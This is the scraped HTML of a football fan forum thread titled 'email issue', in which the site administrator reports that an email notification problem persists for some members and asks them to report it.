				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(243074 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1-chris/badges/"
                       data-action="badgeLog"
                       title="Chris's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;Nov 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;Nov 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;November 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Nov 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ranking_18409139.png' loading="lazy" alt="1-Week Streak" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1-chris/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-9587">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
									<span style="color: #dab800;"><strong>Administrators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-03-25T15:01:28Z' title='25/03/21 15:01' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/03/11
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				38
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158866' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158866_menu' data-ipsDialog-title="Share this post" id='elSharePost_158866' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158866' rel="nofollow" class='ipsType_blendLinks'>#5</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-158866" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-158866' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-158866_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-9587" data-commentapp="forums" data-commenttype="forums" data-commentid="158866" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1616684488,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:9587,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:158866}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-03-25T15:01:28Z' title='25/03/21 15:01' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 25, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158866' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158866_menu' data-ipsDialog-title="Share this post" id='elSharePost_158866' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158866' rel="nofollow" class='ipsType_blendLinks'>#5</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	The issue appeared to be resolved, however, its still persistent with at least some members.
</p>

<p>
	I am currently looking into this.
</p>

<p>
	If you have e-mail notifications' setup, please do monitor them and let us know via this discussion. Isolating the cause is proving to be quite tricky.
</p>


			

			
		</div>

		
			

	<div data-role="memberSignature" class='ipsEntry__signature '>
		

		<div class='ipsRichText i-color_soft'>
			<p style="text-align:center;"><img src="https://i.allthepics.net/2025/10/08/chris-sig.webp" alt="chris-sig.webp" class="ipsRichText__align--block" width="420" height="172" loading="lazy"></p><p style="text-align:center;"><em><u><span style='font-family: Georgia, "Times New Roman", serif;'>A field where dreams become reality.</span></u></em></p>
		</div>
	</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="c71806530f0edc3b4e82ddc9d06cd039" />


		</form>
		
	</div>


<!--CT: controller end-->
</div>

	
	
		<div class="ipsMessage ipsMessage--info">
			<h4 class="ipsMessage__title">Archived</h4>
			<p>This topic is now archived and is closed to further replies.</p>
		</div>
	
	
	

	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/" title="Go to Granny Pie&#039;s General Discussion" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        


    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Recently Browsing" data-blockID="app_core_activeUsers_hf27asfox" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Recently Browsing</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 members'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>No registered users viewing this page.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/4-pride-of-nottingham-community/" itemprop="item">
						<span itemprop="name">Pride of Nottingham Community </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/" itemprop="item">
						<span itemprop="name">Granny Pie&#039;s General Discussion </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">email issue</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=c71806530f0edc3b4e82ddc9d06cd039" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvOTU4Ny1lbWFpbC1pc3N1ZS8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="81" ><i class="iDropdown__input"></i>PON Lightweight Fluid </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvOTU4Ny1lbWFpbC1pc3N1ZS8=&amp;csrfKey=c71806530f0edc3b4e82ddc9d06cd039' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
